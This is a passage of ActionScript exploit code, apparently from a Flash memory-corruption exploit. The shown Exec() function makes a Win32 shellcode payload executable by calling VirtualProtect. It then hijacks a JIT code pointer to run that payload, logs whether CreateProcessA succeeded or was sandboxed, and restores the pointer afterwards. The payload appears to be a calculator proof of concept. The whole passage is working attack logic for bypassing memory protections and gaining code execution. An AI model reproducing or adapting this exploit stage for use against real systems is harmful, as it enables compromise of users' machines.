 108 static function Exec()
109 {
110 try
111 {
112 // get x86 payload address
113 var xAddr:uint = GetAddrV0(PayloadWin32.calc);
114 Log("payload address = " + Hex(xAddr));
115
116 // get kernel32.VirtualProtect() address
117 var vpAddr:uint = FindVP();
118 Log("VirtualProtect address = " + Hex(vpAddr));
119 if (vpAddr == 0) throw new Error("vpAddr == 0");
120
121 // call VirtualProtect()
122 CallVP(vpAddr, xAddr, PayloadWin32.calc.length*4);
123
124 // find Payload JIT code pointer
125 var payAddr:uint = GetAddr(Payload);
126 payAddr = Get(Get(payAddr + 0x1c) + 8) + 4;
127 var old:uint = Get(payAddr);
128
129 // replace JIT pointer by &_x86[0]
130 Set(payAddr, xAddr);
131
132 // call x86 payload
133 var res = Payload.call(null);
134 Log("CreateProcessA() returns " + res + (res == 0 ? " (in sandbox)":" (ok)"));
135
136 // restore old pointer
137 Set(payAddr, old); //*/
138 }
139 catch (e:Error)
140 {
141 Log("Exec() " + e.toString());
142 }
143 }